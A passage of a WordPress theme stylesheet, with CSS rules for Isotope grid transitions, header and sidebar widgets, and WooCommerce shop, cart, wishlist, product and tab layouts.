       -o-transition-property: height, width;
          transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
       -o-transition-property:         top, left, opacity;
          transition-property:         transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}
/* End: Recommended Isotope styles */

/* disable CSS transitions for primarys with infinite scrolling*/
.isotope.infinite-scrolling {
  -webkit-transition: none;
     -moz-transition: none;
       -o-transition: none;
          transition: none;
}


/* GRID NAVIGATION */

.portfolioremove{text-align:center;margin-bottom:15px;margin-top:10px;}
a.catlink {font-size:12px;text-transform:uppercase;text-align:center;margin:0 5px;background:#333;padding:8px 10px 8px 15px;color:#fff !important;font-weight:700;}
.infinity .wp-pagenavi {display:none;}


/* ADVERTISING */

.logo-wrapper {width:100%;  float:left}
.logo-inner{width:1180px; margin:0 auto}
.logo-sidebar {float:left !important; width:30%  !important; text-align:left !important;}
.logo-advertise {float:right; width:65%; }
.logo-advertise .widget {background:none;margin:0;-webkit-box-shadow:none;-moz-box-shadow: none;box-shadow: none;float:right;padding:0;width:auto;margin-top:46px;}

/* REV SLIDER */

.hebe .tp-tab-title {color:#bbb !important;letter-spacing:1px;}
.tp-tab {background:#000;background:rgba(0,0,0,0.25);padding:6px 20px !important;}


/*reject*/
.sentry img{max-width:100% !important}
.bx-pager-item img{ height:60px !important;float:left;}
.link-category {float:left;min-height:500px;}
.content.singlepage h1 {margin-bottom:5px}

/* vers 1.0.5 */
.sidebar .wp-caption, .wp-caption {width: auto !important;}
#logo img {max-width: 100%;}

	


/*version 2.0*/

/* ***********************
--------------------------------------
------------WIDGETS UNDER HEADER---------
--------------------------------------
************************/

.logo-advertise img, .sidebars-wrap img {max-width:100%;}


.sidebars-wrap {width:100%;float:left;}
.sidebars-wrap h3 {margin:0px 0 0 20px;color:#222;}
.sidebars-wrap .widget_wysija h3 {color:#fff;padding-top:20px;}
.sidebars-wrap .widget_wysija input {width:97%;height:60px;}
.sidebars-wrap input.wysija-submit.wysija-submit-field{width:100%;margin-bottom:27px;}
.sidebar-fullwidth h3 {text-align:center;}
.sidebars-wrap .widget ul li a {color:#222;}
.sidebars-wrap .widget-line{display:none;}
.sidebars-wrap .widget{padding-bottom:20px;margin: 20px 0 0px 0;background:#fff;border:1px solid #eee;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);float:left; width:100%}
.sidebars-wrap .widget > div {padding:0;margin: 20px;position:relative;margin-top:0;margin-bottom: 9px;}
.sidebars {width:1180px;margin:0 auto;}
/*.sidebars-wrap .widget.videos > div {margin:0;}*/
.sidebar-left-right .left-sidebar {width:49%; float:left}
.sidebar-left-right .right-sidebar{width:49%; float:right; }
.sidebar-left-right,  .sidebar-fullwidth {float:left; width:100%}
.widget.category_select_posts, .widget.category_select_slider_posts,.layout-sidebar .widget{float:left; background:#fff}

.sidebars-wrap .widget.videos > div {margin:20px !important;margin-bottom:10px !important;}

.sidebar-fullwidth .widget.widget_text .textwidget {text-align:center;}
.category_select_slider_posts .pmc-excerpt { float:left;height:auto ;overflow:hidden;margin-bottom:8px;line-height:30px;}
/*post widget*/
.sidebars-wrap .widgett .wttitle {max-width:250px;margin-left:0px;}
.sidebars-wrap .widgett .widget-date {margin-left:0;}
.sidebars-wrap .widget.category_posts {float:left;}
.sidebars-wrap .widget.category_posts .widgett, .sidebars-wrap .widget.recent_posts .widgett {border:none;float:left;width:43%;}
.sidebars-wrap .widget.category_posts .widgett .wttitle, .sidebars-wrap .widget.recent_posts .widgett .wttitle {margin-top:0;}
.sidebars-wrap .widget.category_posts .widgett img, .sidebars-wrap .widget.recent_posts .widgett img {max-width:250px;height:auto;float:left;}
.widget.videos #slider-category, .fluid-width-video-wrapper {margin-left:0px;}
.widget .fluid-width-video-wrapper {width:100% !important;float:left;}
.widget.category_select_posts .widgett{float:right;}
.widget-row {float:left; clear:both;}
.widget-row > div:first-child {float:left !important;}
.widget.category_select_posts  .widgett iframe{height:auto}
.widget.widget_wysija{background:#232323;color:#fff;}
.widget.widget_wysija h3 {color:#fff;}

/*slider widget*/
.widget.category_select_slider_posts .bx-wrapper {margin-bottom:0;}
.widget.category_select_slider_posts .bx-wrapper .bx-controls {display:block;}
.widget.category_select_slider_posts h3 {padding:21px 0px 21px 0px;}
.widget.category_select_slider_posts {overflow:hidden; float:left;width:100%}
.widget.category_select_slider_posts  .bx-wrapper {max-width:100% !important}
.widget.category_select_slider_posts  .bx-wrapper .widgett { font-size:15px;width:97%;}
.widget.category_select_slider_posts ul {list-style-type:none !important; padding:0}
.widget.category_select_slider_posts .wttitle h4 a {font-size:14px !important;}
.widget.category_select_slider_posts ul li:before{display:none}
.widget.category_select_slider_posts ul li{padding-left:0px; margin-right:5px;}
.widget.category_select_slider_posts .bx-wrapper .bx-controls-direction a{display:block !important}
.category_select_slider_posts .widgett img{width:100%}
.category_select_slider_posts .bx-viewport {margin-top:0px}
.category_select_slider_posts  .bx-controls-direction {float:right;width:30px;position:absolute;right:0;top:-46px;}
.category_select_slider_posts a.bx-prev {top: 0px;position:absolute; }
.category_select_slider_posts a.bx-next {top: 0px; position:absolute; right:0px; }
.pmc-excerpt p,.pmc-excerpt {margin:10px 0; float:left;}
.category_select_posts img{width:100%; height:auto; float:left;}
.widgett iframe{width:100%;}
.widget .bx-wrapper img{width:100% !important}
.sidebars-wrap .widget.category_posts .wttitle {max-width:250px;}

/*VIDEO WIDGET */
.sidebars-wrap .widget iframe  {}
.widget.videos .wttitle{position: relative;z-index: 9; width:auto;width: 100%;float: left;font-weight:bold;padding-bottom:10px;}
.widget.videos .wttitle h4{ padding-bottom:20px; }

.blogpostcategory .fluid-width-video-wrapper {}
.grid .blogpostcategory .fluid-width-video-wrapper {margin-left:0px;}

/*NEW SEARCH WIDGET */
.sidebar .widget_search input, #footer .widget_search input {width:95%;}
.sidebar .widget_search i, #footer .widget_search i {float:right;position:absolute;right:50px;margin-top:-50px;}


/*qoute post widget*/
.sidebars-wrap .widgett.quote-widget {margin:0; padding:20px;padding-bottom:40px; border:none}
.sidebars-wrap .widgett.quote-widget .blogContent{ border-bottom: 1px dashed #e5e5e5}
.sidebars-wrap .widgett.quote-widget .blogcontent-title { color:#555;}
.sidebars-wrap .widgett.quote-widget:hover .blogcontent-title {color:#fff;}
/*link post widget*/
.category_select_posts h2.title {width:100%;margin-top:115px}
.sidebars-wrap .widgett.link-widget {margin:0; padding:0px; border:none}
.link-widget .blogpostcategory {margin:0}
.link-widget  .blogimage{height:0}

/*custom-layout*/
.layout-sidebar .widget{float:left;} 
.custom-layout {float:left; width:100%;}
.custom-layout-inner {width:1180px; margin:0 auto;} 
.custom-layout-inner .layout-sidebar{float:left;} 
.layout-sidebar .widget {padding:20px; margin-bottom: 20px;}

.custom-layout .widget .imgholder{width:100%}
.custom-layout .widget .widgett{margin-bottom:20px}
.custom-layout .widget .wttitle,.custom-layout .widget .widget-date{margin:0px; max-width:100%}
.custom-layout  .category_select_posts .wttitle{margin:5px 0;} 
.custom-layout .widget {padding-bottom:0}
.custom-layout .blogpostcategory {padding-bottom:40px}
.custom-layout  .blogpostcategory .title{text-align:center}.custom-layout .widget img {width:100%; height:auto; max-width:100%}
.layout-sidebar .blogpostcategory.list {margin:0; border-bottom:1px solid #ddd}
.layout-sidebar .blogpostcategory.list:last-child{border:none}




/* WOOCOMMERCE */

.woocommerce-page .nocomments {display:none;}
.pmc-top-bar {float:left;width:100%;background:#222;height:60px;}
.pmc-top-bar  .menu > li {padding-bottom:0;}
.pmc-top-bar  .menu > li a {font-size:13px;font-weight:bold;padding-bottom:0;padding-top:14px;}
.sidebar .woocommerce .amount {font-size:14px; text-shadow:none;}
.sidebar .pmc-home-products-product  .amount{font-size:16px;}
.sidebar .woocommerce ins .amount {font-weight:bold;}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {margin-bottom:20px;border-bottom:1px dotted #ddd;padding-bottom:12px;}
.woocommerce ul.product_list_widget li:last-child, .woocommerce ul.cart_list li:last-child{margin-bottom:0;border:none;padding-bottom:0;}
.widget_products a span, .widget_top_rated_products a span, .widget_recently_viewed_products a span, .widget_shopping_cart li a  {color:#222;font-weight:normal;margin-top:3px;float:left;width:100%;text-transform:uppercase;font-size:15px;margin-bottom:-10px; }
.widget_top_rated_products a span {margin-bottom:0;}

.woocommerce.widget_product_categories li {border-bottom:1px dotted #ddd;padding-bottom:5px;margin-bottom:5px;}
.woocommerce.widget_product_categories li:last-child {border:none;padding-bottom:0;margin-bottom:0;}

.woocommerce #primary{width:1180px;position:relative;margin:0 auto;}
.woocommerce #primary #main{margin-top:50px; float:left;}
.woocommerce #primary #main .shop{width:1180px;  margin:0 auto;   float:left;}
.woocommerce #primary #main .shop.shop-sidebar{width:810px; float:left;  margin:0 auto;  }
.woocommerce #primary .sidebar{width: 285px;padding: 0 10px 0 0px;float:right;margin: 50px 60px 0px 0px;}
.woocommerce div.product{float:left;position:relative;display:block;background:#fff;padding:30px;padding-bottom:0;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}

.woocommerce #main div.product div.images, .woocommerce #main div.product div.summary, .woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce-page #main div.product div.images, .woocommerce-page #main div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary {max-width: 100% !important; height: auto;}


.pmc-home-products {float:left;background:#fff; margin-bottom:40px;width:100%;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.pmc-home-products .woocommerce ul.products {padding:30px;padding-bottom:0;margin-bottom:5px;}
.pmc-home-products-title {text-align:center;padding-bottom:0px;font-size:36px;text-transform:uppercase;margin-top:40px;color:#222;font-weight:700;letter-spacing:3px;}
.woocommerce ul.products li.product h3, .woocommerce ul.products li.product h2 {padding:0;}

.nobr {color:#333 !important;}
.woocommerce.woocommerce-page .postcontent, .woocommerce-page  .postcontent .woocommerce {margin-bottom:80px;}
.woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb{
	background:#fff;
	-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
	-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
	box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
	
}
  #main .woocommerce-breadcrumb, #main .page-title {padding:25px;font-weight:bold; }
#main .page-title {font-weight:normal;text-transform:uppercase;
	background:#fff;
	-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
	-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
	box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);	

  }
.woocommerce a.button.added:before, .woocommerce button.button.added:before, .woocommerce input.button.added:before, .woocommerce #respond input#submit.added:before, .woocommerce #main input.button.added:before, .woocommerce-page a.button.added:before, .woocommerce-page button.button.added:before, .woocommerce-page input.button.added:before, .woocommerce-page #respond input#submit.added:before, .woocommerce-page #main input.button.added:before {display:none;}
 
.products .product {text-align:center;}
.product ins {text-shadow:none;}
.product del {font-size:1em !important;color:#333 !important;}
.product h3, .product h2, .related.products li h2 {font-size:18px !important;text-transform:uppercase;padding-bottom:3px !important;font-weight:normal;line-height:26px;text-decoration:none !important;border:none;}
.product h3#reply-title {text-transform:none;font-weight:bold; }
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {margin-bottom:0.6em !important;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {font-size:16px; font-weight:600 !important;}
.woocommerce ul.products li.product .price del {display:inline;}
.woocommerce ul.products li.product .price span {color:#222;}
.woocommerce ul.products li.product:hover {opacity:0.9;}

#reviews #respond #commentform {margin-left:0;width:100%;}
#review_form input:invalid, textarea:invalid {-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.woocommerce #review_form #respond textarea {margin:25px;max-width:95%;margin-bottom:0;}
.woocommerce #reviews #comment {height:200px;}

.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #main input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #main input.button,
.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart{
border-radius:4px !important;
padding:14px 18px !important;
text-shadow:none !important;
border:none !important;
-webkit-box-shadow:none !important;
-moz-box-shadow:none !important;
box-shadow:none !important;
font-weight:600 !important;
font-size:13px !important;
text-transform:uppercase;
color:#fff !important;
background-color:#333;

}
.woocommerce-message  a.button {margin-top:-5px;margin-bottom:5px;}
.woocommerce div.product form.cart .button {padding:15px 18px !important;}

.woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover {background:#222;}

.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-size:14px !important;margin-top:-1px;}
.woocommerce ul.products li.product .button {margin-top:0;}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {width:23.1%;margin:0 2.5% 2.992em 0;}
.home .woocommerce ul.products li.product,.home .woocommerce-page ul.products li.product {margin-bottom:35px;width:31.65%;}
.woocommerce ul.products li.product:last-child.last, .woocommerce-page ul.products li.product.last {margin-right:0 !important;}

.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart{background:#333;color:#fff;line-height:14px;text-transform:uppercase;}
.wc-forward:after, .wc-forward a:after {display:none;}
.woocommerce .products .star-rating, .woocommerce-page .products .star-rating {text-align:center;}
.woocommerce .products .star-rating, .woocommerce-page .products .star-rating{margin:10px auto !important;}


/* ON SALE */

.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce-page span.onsale{background:#333;color:#fff !important;text-shadow:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;font-size: 13px !important;font-weight:600 !important;padding:1px 8px 0px 8px !important;border-radius:4px !important;  float:left;text-align: center;margin: 15px 15px 0 0px !important;text-transform:uppercase;   text-align:center;}
.single.single-product span.onsale, .single.single-product span.onsale { margin-left:60px !important;margin-top:70px !important;}
 .woocommerce div.product .stock {color:#538167;}
	
	
/* Wishlist buttons */
.wishlist_table tr td.product-price, .wishlist_table tr td.product-stock-status {text-align:left;}
.yith-wcwl-add-to-wishlist {position:absolute;margin:19px 0 0 210px !important;z-index:99;}
.single.single-product .yith-wcwl-add-to-wishlist {margin:20px 0 0 510px !important;top:0;left:0;}
.add_to_wishlist, .yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse {filter:alpha(opacity=0);opacity:0; position:absolute;margin:-3px 0 0 -112px;color:#fff !important;border-radius:3px;padding: 5px 8px 5px 8px;}
.add_to_wishlist a:hover, .yith-wcwl-wishlistexistsbrowse a:hover, .yith-wcwl-wishlistaddedbrowse a:hover {text-decoration:underline !important;}
.yith-wcwl-wishlistexistsbrowse {margin:-36px 0 0 -116px;}
.yith-wcwl-wishlistaddedbrowse {margin:-36px 0 0 -116px;}
.yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a, .add_to_wishlist {color:#fff !important;font-size:13px;}
.yith-wcwl-wishlistexistsbrowse a:hover, .yith-wcwl-wishlistaddedbrowse a:hover, .add_to_wishlist:hover {text-decoration:underline !important;}
.yith-wcwl-add-button, .yith-wcwl-add-button.hide {display:block !important;filter:alpha(opacity=0);opacity:0;background: url(images/wishlist.png) no-repeat 8px 8px;border-radius:90px;width:32px;height:32px;cursor:pointer; }
.single.single-product .yith-wcwl-add-button, .single.single-product .yith-wcwl-add-button.hide {filter:alpha(opacity=100);opacity:1;}
.yith-wcwl-add-button.hide .add_to_wishlist {display:none !important;}
.product:hover .yith-wcwl-add-button, .product:hover .yith-wcwl-add-button {filter:alpha(opacity=100);opacity:1;}
 
.yith-wcwl-wishlistexistsbrowse {opacity:0;filter:alpha(opacity=0);}
.yith-wcwl-wishlistexistsbrowse .feedback, .yith-wcwl-wishlistaddedbrowse.show .feedback  {display:none;}
.yith-wcwl-add-button:hover .add_to_wishlist, .product:hover .yith-wcwl-wishlistexistsbrowse, .product:hover .yith-wcwl-wishlistaddedbrowse,
.product:hover .yith-wcwl-wishlistexistsbrowse, .product:hover .yith-wcwl-wishlistaddedbrowse{filter:alpha(opacity=100);opacity:1;}
 
.yith-wcwl-add-to-wishlist .ajax-loading {margin: 40px 0 0 12px !important;opacity:0.4;}

.single.single-product .posttext:hover .add_to_wishlist, .single.single-product .posttext:hover .yith-wcwl-wishlistexistsbrowse,.single.single-product .posttext:hover .yith-wcwl-wishlistaddedbrowse {filter:alpha(opacity=100);opacity:1;}


.wishlist_table .add_to_cart, .yith-wcwl-add-button > a.button.alt{
	border-radius:0px !important;
	-moz-border-radius:0px !important;
	-webkit-border-radius:0px !important;
	font-size:12px !important;
	text-transform:uppercase;
}
.yith-wcwl-share h4 {font-size:24px !important;}


/* CART */
.cartWrapper {position:relative;float:right;cursor:pointer;padding:9px 0px 8px 15px !important;line-height:22px;background:#2e2e2e;background:rgba(70,70,70,0.35);}
.pmc-menu-social.cart .cartWrapper {margin:-90px 0 20px 0; }
.header-cart-icon {width:47px; float:right;margin-top:-1px;margin-right:5px;  }
.header-cart-left {float:left; margin-left:15px; }
.header-cart-total {float:left;font-weight:bold;margin-right:20px;margin-top:0px;font-size:14px; }
.header-cart-items {float: left;  text-transform:uppercase;font-weight:bold;font-size:14px;margin-right:15px;letter-spacing:2px;}
.header-cart-items a {color:#878787;}

.cartTopDetails {position: absolute;margin-top:0px;margin-right:0px;z-index:9999 !important;  opacity: 0; filter:alpha(opacity=0); height: 0; width:440px;overflow:hidden; right:0;-moz-box-shadow: 0 1px 10px rgba(0,0,0,0.2);
 -webkit-box-shadow:  0 1px 10px rgba(0,0,0,0.2);
 box-shadow: 0 1px 10px rgba(0,0,0,0.2);border-radius:0 !important;}
 .cartTopDetails {margin-top:40px;}
.cartWrapper:hover .cartTopDetails {margin-top:31px;}
 .cartTopDetails ul, .cartTopDetails ol {margin-left: 0px !important;}
.cartTopDetails .cart_list.product_list_widget { width:440px;margin:0px 20px 20px 27px;  background:#fff;position:relative;z-index:99;padding-bottom:15px;} 
.cartTopDetails .product_list_widget  li {float:left; width:100%; margin-left:-25px !important; border:none; padding: 15px 0px 20px 15px !important; border-bottom:1px solid #eee !important;}
.cartTopDetails .product_list_widget  li.empty {border:none;font-weight:bold;padding:25px 0 26px 15px !important;color:#222;}
.woocommerce-cart .cartTopDetails .product_list_widget  li, .woocommerce-checkout .cartTopDetails .product_list_widget  li{padding-top:0 !important;}
.woocommerce-account .cartTopDetails .product_list_widget  li.empty {padding:5px 0 26px 15px !important;}
.cartTopDetails .product_list_widget  li a{display:block;font-weight:bold;text-shadow:none !important; color:#333 !important;padding:5px 0px !important;float:none;}
.cartTopDetails .product_list_widget  li a img {float:left;margin-right:15px;max-width:80px;height:auto;}
.cartTopDetails .product_list_widget li a.remove, .pmc-sidebar-post .woocommerce.widget_shopping_cart .remove {display:none;}
.cartTopDetails .product_list_widget  li .cartTitle a {width:230px;}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce-page ul.cart_list li a, .woocommerce-page ul.product_list_widget li a{}
.cartTopDetails:hover{ z-index: 10;}
.cartTopDetails  .total {padding-left:15px;float:left;width:100%;margin:16px 0 20px -22px;padding-bottom:18px;font-size:16px;border-bottom:1px solid #eee;color:#222;}
#footer .cartTopDetails  .total {padding-bottom:0px;border:none;margin:0px;}
.cartTopDetails .product_list_widget   .total .amount {float:right;text-align:right;margin-right:45px;background:none;font-weight:bold;font-size:16px;}
#footer .cartTopDetails .product_list_widget   .total .amount {margin: 0px 0 30px 0;float:left;}
.cartTopDetails .product_list_widget   li .quantity {font-weight:700;line-height:26px;}
.cartTopDetails .product_list_widget  .buttons {float:left;margin:5px 0 26px -5px; }
.cartTopDetails .product_list_widget  .buttons a {background:#333;font-weight:600;border-radius:4px;font-size:14px;float:left;padding:10px 20px 11px 20px !important;margin:0px 5px 0px 0px;color:#fff;text-transform:uppercase;text-shadow:none;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important; }


.total .amount {margin-right:20px}
.cartTopDetails .product_list_widget .buttons a:hover {color:#fff !important;}
.cartWrapper:hover .cartTopDetails{opacity:1;filter:alpha(opacity=100); height:auto; background:#fff; border-radius:5px;}
.widget .cartTopDetails{opacity:1;filter:alpha(opacity=100); height:auto; position:relative; float:left;height:auto; width:100%;margin-left: 0;background:#fff !important;z-index:0;border-radius:5px;border:1px solid  #ddd !important;}
.cartTopDetails li.empty.cart, #footer .cartTopDetails li.empty.cart    {font-size:18px;color:#121212;float:left;font-weight:normal; text-transform:none;text-shadow:none !important;background: url(images/cartBox.png) no-repeat 15px 18px; padding:23px 0px 0 60px !important; margin-bottom:0px !important;border:none;}
.cartImage{float:left; }
.cartImage img{  border:none !important;}
.cartTitleRating{float:left; }
#footer .cartTitleRating {width:100px;}
.cartRating .star-rating{float:left !important;}
.cartPrice{float:right; width:40px;}


.pmc-menu-social.cart .cartWrapper {margin:-90px 0 20px 0;}
.cartWrapper:hover .cartTopDetails{opacity:1;filter:alpha(opacity=100); height:auto; background:#fff; border-radius:5px;}
.cartTopDetails
{

	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
/* SHOP PAGE */

.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count{float:right!important;margin-top:17px !important;font-weight:bold;background:#222;color:#fff;padding:6px 20px;}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {float:left !important;margin-bottom:0px !important;margin-top:10px;}
.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select {margin-top:7px;border:none !important; height:45px !important;line-height:45px !important; background:#fff !important;color:#444 !important;cursor:pointer;}

.products mark {background:none; color:#333 ;font-style:normal;}
.product-category {padding-bottom:12px !important;background:#f8f8f8;margin-bottom:70px !important;}


/* SINGLE PRODUCT */

h1.product_title {font-size:30px !important; text-transform:uppercase;}
.product_meta {border-top:1px dashed #ddd;margin-top:0px !important;padding-top:25px;}
.summary.entry-summary .woocommerce-product-rating, .summary.entry-summary  .price {margin-top:35px;font-weight:bold; }
.summary.entry-summary .count, .summary.entry-summary span{color:#333;}
.summary.entry-summary  .price .amount {font-size:24px;font-weight:bold;background:#f6f6f8;padding:10px 15px;}
.sku_wrapper, .posted_in, .tagged_as {float:left;width:100%;color:#333;padding-bottom:5px; text-transform:uppercase;}
.sku_wrapper, .posted_in , .tagged_as  {font-weight:bold;}
.sku_wrapper span, .posted_in a, .tagged_as a {font-weight:normal;text-transform:capitalize;color:#888;}
.product .thumbnails {width:720px !important;margin-top:-5px;}
.product .thumbnails img, .woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) img {border: 1px solid #eee;margin: 0px 5px 0 0px; background:#fff;border:4px solid #333;height:auto; max-width:110px; }
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) img {margin-top:10px;}
.product .thumbnails a {margin-right:3.1% !important;clear:none !important;}
.summary.entry-summary  .stock {font-weight:bold;}

.single_variation {float:left;margin:10px 0 30px 0; border-bottom:1px dashed #ddd;padding-bottom:5px;width:100%; }
.single_variation .stock {float:right ;position:relative;}
.variations_button {float:left; width:100%;}

.woocommerce div.product p.price del, .woocommerce div.product span.price del{float:left;}
.woocommerce .related  .product span.price del {float:none;}
.woocommerce div.product p.price del {margin-right:10px;}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {background:#333;}

/* SINGLE PRODUCT VARIATIONS */

.variations {  background:#EFEFEF;float:left;width:100%;}
.variations  .label {margin:10px ;}
.variations select {color:#333;border:none;height:32px;cursor:pointer;margin-top:8px;}
.variations .rowSP{font-size:18px;  float:left; width:100% ; margin-top:5px ;}
.variations .label { font-size:16px ;font-weight:normal !important; width:20% !important; float:left; padding:5px 0px 6px 0px ;text-align:left;border:none; }
.variations .value { width:360px; margin-right:8px;float:right; padding:4px ; overflow: hidden ;border:none;cursor:pointer;}
.variations .value select{ width:100% ;}
.reset_variations {display:none !important;}
.woocommerce .pp_nav {display:none !important;}


/* PLUS MINUS BUTTONS */
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button { -webkit-appearance: none; margin: 0; }
.woocommerce .quantity .minus,.woocommerce #main .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce-page #main .quantity .minus,.woocommerce .quantity .plus,.woocommerce #main .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce-page #main .quantity .plus{text-shadow:none !important;padding:0 !important;width:17px !important;height:17px !important;line-height:17px !important;margin:0 !important;display:inline !important;font-size:14px !important;border:0 !important;cursor:pointer !important;outline:0 !important;background:#333 !important;color:#fff !important;border-radius:90px !important;}
.quantity.buttons_added .minus, .quantity.buttons_added .plus, .quantity.buttons_added .input-text.qty, .quantity.buttons_added {float:left !important;position:relative !important;background:none;}
.quantity.buttons_added  {width:auto !important;}
.quantity.buttons_added .plus {float:right !important;}
.woocommerce .quantity input.qty, .woocommerce #main .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #main .quantity input.qty {height:33px;background:#ddd;font-weight:bold; border:none !important;outline:none !important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;}
.woocommerce div.product .cart .quantity{float:left !important;margin-right: 25px !important;padding-top:0px !important;height: 45px !important;line-height: 30px;}

/* WOOCOMMERCE TABS */

.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #main div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #main div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #main div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #main div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #main div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #main div.product .woocommerce-tabs ul.tabs li:after {display:none !important;}

.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #main div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #main div.product .woocommerce-tabs ul.tabs li a{color:#fff !important;text-shadow:none !important;}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #main div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #main div.product .woocommerce-tabs ul.tabs li {margin:0 4px !important;border-radius:0px !important;}
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce #main div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs, .woocommerce-page #main div.product .woocommerce-tabs ul.tabs {padding:0 !important;overflow:visible!important;}
.woocommerce-tabs ul.tabs { margin: -5px 0 0 -5px !important; padding: 0; height: 35px;}
.woocommerce-tabs ul.tabs li { float: left; padding: 0; margin: 0; list-style-type: none;text-transform:uppercase;background:#333 !important;}
.woocommerce-tabs ul.tabs  a { float: left; display: block; border-radius:0px;float:right;padding: 10px 0px 9px 0px !important; margin-top:-5px;color:#fff;margin-right:5px;line-height:30px;}

div.product .woocommerce-tabs, #main div.product .woocommerce-tabs {background:none;float: left; position: relative;padding-top:4px;width:99.9%;background:#f8f8f8;border:none;  }
div.product .woocommerce-tabs {background:#fff;border:1px solid #eee;margin-bottom:30px;}
.woocommerce-tabs h2 {width: 90%; margin: 30px 0 20px 0px;font-size: 24px !important; font-weight:bold;}
.woocommerce-tabs .socialsingle h2 {margin:0 0 10px 0;}
.woocommerce-tabs #tab-description,.woocommerce-tabs #tab-additional_information {display:block;float:left;width: 95%;text-align:left; padding:0px 0px 10px 20px !important;}
.woocommerce-tabs #tab-additional_information,.woocommerce-tabs #tab-reviews #comments{ padding:0px 20px 20px 20px;width:95%;}
.woocommerce-tabs #tab-description .socialsingle, .woocommerce-tabs #tab-description .titleborderh, .homerecent.SP .titleborderh { padding:0 10px 0 0; margin:0 0 20px 0px;}
.woocommerce-tabs #tab-description .titleborder  {margin-top:11px; margin-left:0px;}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #main div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #main div.product .woocommerce-tabs ul.tabs li{
border:none !important;box-shadow:none !important;
}

.woocommerce table.shop_attributes, .woocommerce-page table.shop_attributes {border-top:none !important;}
.shop_attributes th {width:10% !important;border:none !important;text-align:left !important;}
.shop_attributes td {border:none !important;text-align:left !important;font-style:normal !important;padding-left:10px !important;}
/* REVIEWS */

